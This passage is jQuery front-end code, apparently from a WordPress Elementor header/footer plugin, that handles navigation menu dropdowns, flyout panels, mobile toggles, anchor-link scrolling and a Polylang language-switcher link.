$this.next().css('position', 'relative');
}else if('horizontal'===layout&&window.matchMedia("(max-width: 1024px)").matches){
if($('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-tablet')){
$this.next().css('position', 'relative');
}else if($('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-mobile')||$('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-none')){
$this.next().css('position', 'absolute');
}}
}});
$('.elementor-element-' + id + ' li.menu-item').on('keyup', function(e){
var $this=$(this);
$this.next().find('a').attr('aria-expanded', 'false');
$this.prev().find('a').attr('aria-expanded', 'false');
$this.next().find('ul').css({ 'visibility': 'hidden', 'opacity': '0', 'height': '0' });
$this.prev().find('ul').css({ 'visibility': 'hidden', 'opacity': '0', 'height': '0' });
$this.siblings().removeClass('menu-active');
$this.next().find('div.hfe-has-submenu-container').removeClass('sub-menu-active');
$this.prev().find('div.hfe-has-submenu-container').removeClass('sub-menu-active');
});
};
function _handle_current_menu_item_class(layout_links){
layout_links.each(function (){
var $this=$(this);
if($this.is('[href*="#"]')){
var menu_item_parent=$this.parent();
menu_item_parent.removeClass('current-menu-item current-menu-ancestor');
$this.click(function (){
var current_index=menu_item_parent.index(),
parent_element=$this.closest('ul');
parent_element.find('li').not(':eq(' + current_index + ')').removeClass('current-menu-item current-menu-ancestor');
menu_item_parent.addClass('current-menu-item current-menu-ancestor');
}
)
}}
);
}
function _openMenu(id){
var flyout_content=$('#hfe-flyout-content-id-' + id);
var layout=$('#hfe-flyout-content-id-' + id).data('layout');
var layout_type=$('#hfe-flyout-content-id-' + id).data('flyout-type');
var wrap_width=flyout_content.width() + 'px';
var container=$('.elementor-element-' + id + ' .hfe-flyout-container .hfe-side.hfe-flyout-' + layout);
$('.elementor-element-' + id + ' .hfe-flyout-overlay').fadeIn(100);
if('left'==layout){
$('body').css('margin-left' , '0');
container.css('left', '0');
if('push'==layout_type){
$('body').addClass('hfe-flyout-animating').css({
position: 'absolute',
width: '100%',
'margin-left':wrap_width,
'margin-right':'auto'
});
}
container.addClass('hfe-flyout-show');
}else{
$('body').css('margin-right', '0');
container.css('right', '0');
if('push'==layout_type){
$('body').addClass('hfe-flyout-animating').css({
position: 'absolute',
width: '100%',
'margin-left':'-' + wrap_width,
'margin-right':'auto',
});
}
container.addClass('hfe-flyout-show');
}}
function _closeMenu(id){
var flyout_content=$('#hfe-flyout-content-id-' + id);
var layout=$('#hfe-flyout-content-id-' + id).data('layout');
var wrap_width=flyout_content.width() + 'px';
var layout_type=$('#hfe-flyout-content-id-' + id).data('flyout-type');
var container=$('.elementor-element-' + id + ' .hfe-flyout-container .hfe-side.hfe-flyout-' + layout);
$('.elementor-element-' + id + ' .hfe-flyout-overlay').fadeOut(100);
if('left'==layout){
container.css('left', '-' + wrap_width);
if('push'==layout_type){
$('body').css({
position: '',
'margin-left':'',
'margin-right':'',
});
setTimeout(function(){
$('body').removeClass('hfe-flyout-animating').css({
width: '',
});
});
}
container.removeClass('hfe-flyout-show');
}else{
container.css('right', '-' + wrap_width);
if('push'==layout_type){
$('body').css({
position: '',
'margin-right':'',
'margin-left':'',
});
setTimeout(function(){
$('body').removeClass('hfe-flyout-animating').css({
width: '',
});
});
}
container.removeClass('hfe-flyout-show');
}}
function _eventClick(id){
var layout=$('.elementor-element-' + id + ' .hfe-nav-menu').data('layout');
$('.elementor-element-' + id + ' div.hfe-has-submenu-container').off('click').on('click', function(event){
var $this=$(this);
if($('.elementor-element-' + id).hasClass('hfe-link-redirect-child')){
if($this.hasClass('sub-menu-active')){
if(! $this.next().hasClass('sub-menu-open')){
$this.find('a').attr('aria-expanded', 'false');
if('horizontal'!==layout){
event.preventDefault();
$this.next().css('position', 'relative');
}else if('horizontal'===layout&&window.matchMedia("(max-width: 767px)").matches&&($('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-tablet')||$('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-mobile'))){
event.preventDefault();
$this.next().css('position', 'relative');
}else if('horizontal'===layout&&window.matchMedia("(max-width: 1024px)").matches&&($('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-tablet')||$('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-mobile'))){
event.preventDefault();
$this.next().css('position', 'relative');
}
$this.removeClass('sub-menu-active');
$this.nextAll('.sub-menu').removeClass('sub-menu-open');
$this.nextAll('.sub-menu').css({ 'visibility': 'hidden', 'opacity': '0', 'height': '0' });
$this.nextAll('.sub-menu').css({ 'transition': 'none'});
}else{
$this.find('a').attr('aria-expanded', 'false');
$this.removeClass('sub-menu-active');
$this.nextAll('.sub-menu').removeClass('sub-menu-open');
$this.nextAll('.sub-menu').css({ 'visibility': 'hidden', 'opacity': '0', 'height': '0' });
$this.nextAll('.sub-menu').css({ 'transition': 'none'});
if('horizontal'!==layout){
$this.next().css('position', 'relative');
}else if('horizontal'===layout&&window.matchMedia("(max-width: 767px)").matches&&($('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-tablet')||$('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-mobile'))){
$this.next().css('position', 'relative');
}else if('horizontal'===layout&&window.matchMedia("(max-width: 1024px)").matches&&($('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-tablet')||$('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-mobile'))){
$this.next().css('position', 'absolute');
}}
}else{
$this.find('a').attr('aria-expanded', 'true');
if('horizontal'!==layout){
event.preventDefault();
$this.next().css('position', 'relative');
}else if('horizontal'===layout&&window.matchMedia("(max-width: 767px)").matches&&($('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-tablet')||$('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-mobile'))){
event.preventDefault();
$this.next().css('position', 'relative');
}else if('horizontal'===layout&&window.matchMedia("(max-width: 1024px)").matches){
event.preventDefault();
if($('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-tablet')){
$this.next().css('position', 'relative');
}else if($('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-mobile')||$('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-none')){
$this.next().css('position', 'absolute');
}}
$this.addClass('sub-menu-active');
$this.nextAll('.sub-menu').addClass('sub-menu-open');
$this.nextAll('.sub-menu').css({ 'visibility': 'visible', 'opacity': '1', 'height': 'auto' });
$this.nextAll('.sub-menu').css({ 'transition': '0.3s ease'});
}}
});
$('.elementor-element-' + id + ' .hfe-menu-toggle').off('click keyup').on('click keyup',function(event){
var $this=$(this);
if($this.parent().parent().hasClass('menu-active')){
event.preventDefault();
$this.parent().parent().removeClass('menu-active');
$this.parent().parent().next().css({ 'visibility': 'hidden', 'opacity': '0', 'height': '0' });
if('horizontal'!==layout){
$this.parent().parent().next().css('position', 'relative');
}else if('horizontal'===layout&&window.matchMedia("(max-width: 767px)").matches&&($('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-tablet')||$('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-mobile'))){
$this.parent().parent().next().css('position', 'relative');
}else if('horizontal'===layout&&window.matchMedia("(max-width: 1024px)").matches){
if($('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-tablet')){
$this.parent().parent().next().css('position', 'relative');
}else if($('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-mobile')||$('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-none')){
$this.parent().parent().next().css('position', 'absolute');
}}
}else{
event.preventDefault();
$this.parent().parent().addClass('menu-active');
$this.parent().parent().next().css({ 'visibility': 'visible', 'opacity': '1', 'height': 'auto' });
if('horizontal'!==layout){
$this.parent().parent().next().css('position', 'relative');
}else if('horizontal'===layout&&window.matchMedia("(max-width: 767px)").matches&&($('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-tablet')||$('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-mobile'))){
$this.parent().parent().next().css('position', 'relative');
}else if('horizontal'===layout&&window.matchMedia("(max-width: 1024px)").matches){
if($('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-tablet')){
$this.parent().parent().next().css('position', 'relative');
}else if($('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-mobile')||$('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-none')){
$this.parent().parent().next().css('position', 'absolute');
}}
}});
}
function _borderClass(id){
var last_item=$('.elementor-element-' + id + ' .hfe-nav-menu').data('last-item');
var last_item_flyout=$('.elementor-element-' + id + ' .hfe-flyout-wrapper').data('last-item');
var layout=$('.elementor-element-' + id + ' .hfe-nav-menu').data('layout');
$('.elementor-element-' + id + ' nav').removeClass('hfe-dropdown');
if(window.matchMedia("(max-width: 767px)").matches){
if($('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-mobile')||$('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-tablet')){
$('.elementor-element-' + id + ' nav').addClass('hfe-dropdown');
if(( 'cta'==last_item||'cta'==last_item_flyout)&&'expandible'!=layout){
$('.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item').parent().removeClass('elementor-button-wrapper');
$('.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item').removeClass('elementor-button');
}}else{
$('.elementor-element-' + id + ' nav').removeClass('hfe-dropdown');
if(( 'cta'==last_item||'cta'==last_item_flyout)&&'expandible'!=layout){
$('.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item').parent().addClass('elementor-button-wrapper');
$('.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item').addClass('elementor-button');
}}
}else if(window.matchMedia("(max-width: 1024px)").matches){
if($('.elementor-element-' + id).hasClass('hfe-nav-menu__breakpoint-tablet')){
$('.elementor-element-' + id + ' nav').addClass('hfe-dropdown');
if(( 'cta'==last_item||'cta'==last_item_flyout)&&'expandible'!=layout){
$('.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item').parent().removeClass('elementor-button-wrapper');
$('.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item').removeClass('elementor-button');
}}else{
$('.elementor-element-' + id + ' nav').removeClass('hfe-dropdown');
if(( 'cta'==last_item||'cta'==last_item_flyout)&&'expandible'!=layout){
$('.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item').parent().addClass('elementor-button-wrapper');
$('.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item').addClass('elementor-button');
}}
}else{
var $parent_element=$('.elementor-element-' + id);
$parent_element.find('nav').removeClass('hfe-dropdown');
if(( 'cta'==last_item||'cta'==last_item_flyout)&&'expandible'!=layout){
$parent_element.find('li.menu-item:last-child a.hfe-menu-item').parent().addClass('elementor-button-wrapper');
$parent_element.find('li.menu-item:last-child a.hfe-menu-item').addClass('elementor-button');
}}
var layout=$('.elementor-element-' + id + ' .hfe-nav-menu').data('layout');
if('expandible'==layout){
if(( 'cta'==last_item||'cta'==last_item_flyout)&&'expandible'!=layout){
$('.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item').parent().removeClass('elementor-button-wrapper');
$('.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item').removeClass('elementor-button');
}}
}
function _toggleClick(id){
if($('.elementor-element-' + id + ' .hfe-nav-menu__toggle').hasClass('hfe-active-menu-full-width')){
$('.elementor-element-' + id + ' .hfe-nav-menu__toggle').next().css('left', '0');
var width=$('.elementor-element-' + id).closest('.elementor-section').outerWidth();
var sec_pos=$('.elementor-element-' + id).closest('.elementor-section').offset().left - $('.elementor-element-' + id + ' .hfe-nav-menu__toggle').next().offset().left;
$('.elementor-element-' + id + ' .hfe-nav-menu__toggle').next().css('width', width + 'px');
$('.elementor-element-' + id + ' .hfe-nav-menu__toggle').next().css('left', sec_pos + 'px');
}
$('.elementor-element-' + id + ' .hfe-nav-menu__toggle').off('click keyup').on('click keyup', function(event){
var $this=$(this);
var $selector=$this.next();
if($this.hasClass('hfe-active-menu')){
var layout=$('.elementor-element-' + id + ' .hfe-nav-menu').data('layout');
var full_width=$selector.data('full-width');
var toggle_icon=$('.elementor-element-' + id + ' nav').data('toggle-icon');
$('.elementor-element-' + id).find('.hfe-nav-menu-icon').html(toggle_icon);
$this.removeClass('hfe-active-menu');
$this.attr('aria-expanded', 'false');
if('yes'==full_width){
$this.removeClass('hfe-active-menu-full-width');
$selector.css('width', 'auto');
$selector.css('left', '0');
$selector.css('z-index', '0');
}}else{
var layout=$('.elementor-element-' + id + ' .hfe-nav-menu').data('layout');
var full_width=$selector.data('full-width');
var close_icon=$('.elementor-element-' + id + ' nav').data('close-icon');
$('.elementor-element-' + id).find('.hfe-nav-menu-icon').html(close_icon);
$this.addClass('hfe-active-menu');
$this.attr('aria-expanded', 'true');
if('yes'==full_width){
$this.addClass('hfe-active-menu-full-width');
var width=$('.elementor-element-' + id).closest('.elementor-section').outerWidth();
var sec_pos=$('.elementor-element-' + id).closest('.elementor-section').offset().left - $selector.offset().left;
$selector.css('width', width + 'px');
$selector.css('left', sec_pos + 'px');
$selector.css('z-index', '9999');
}}
if($('.elementor-element-' + id + ' nav').hasClass('menu-is-active')){
$('.elementor-element-' + id + ' nav').removeClass('menu-is-active');
}else{
$('.elementor-element-' + id + ' nav').addClass('menu-is-active');
}});
}
function _handleSinglePageMenu(id, layout){
$('.elementor-element-' + id + ' ul.hfe-nav-menu li a').on('click',
function (){
var $this=$(this);
var link=$this.attr('href');
var linkValue='';
if(link.includes('#')){
var index=link.indexOf('#');
linkValue=link.slice(index + 1);
}
if(linkValue.length > 0){
if('expandible'==layout){
$('.elementor-element-' + id + ' .hfe-nav-menu__toggle').trigger("click");
if($this.hasClass('hfe-sub-menu-item')){
$('.elementor-element-' + id + ' .hfe-menu-toggle').trigger("click");
}}else{
if(window.matchMedia('(max-width: 1024px)').matches&&('horizontal'==layout||'vertical'==layout)){
$('.elementor-element-' + id + ' .hfe-nav-menu__toggle').trigger("click");
if($this.hasClass('hfe-sub-menu-item')){
$('.elementor-element-' + id + ' .hfe-menu-toggle').trigger("click");
}}else{
if($this.hasClass('hfe-sub-menu-item')){
_closeMenu(id);
$('.elementor-element-' + id + ' .hfe-menu-toggle').trigger("click");
}
_closeMenu(id);
}}
}}
);
}
function _handlePolylangSwitcher($scope){
var polylangSwitcher=$scope.find('.hfe-nav-menu nav .pll-parent-menu-item a.hfe-menu-item');
var hrefProperty=polylangSwitcher.prop('href');
if(undefined!==hrefProperty&&hrefProperty.includes('#')){
var index=hrefProperty.indexOf('#');
var value=hrefProperty.slice(index);
if(value==='#pll_switcher'){
polylangSwitcher.prop('href', '#');
}}
}
$(window).on('elementor/frontend/init', function (){
elementorFrontend.hooks.addAction('frontend/element_ready/navigation-menu.default', WidgethfeNavMenuHandler);
elementorFrontend.hooks.addAction('frontend/element_ready/hfe-search-button.default', WidgethfeSearchButton);
});
})(jQuery);